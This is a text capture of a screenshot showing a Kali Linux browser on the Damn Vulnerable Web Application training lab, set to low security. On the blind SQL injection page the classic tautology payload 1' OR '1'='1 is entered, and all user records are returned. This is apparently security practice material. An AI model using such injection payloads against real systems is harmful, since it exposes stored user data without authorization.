 Workspace 1 Workspace 2 Workspace 3 Workspace 4
EN 90% 7:31
Damn Vulnerable Web A
192.168.40.200/dvwa/vulnerabilities/sqli_blind/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7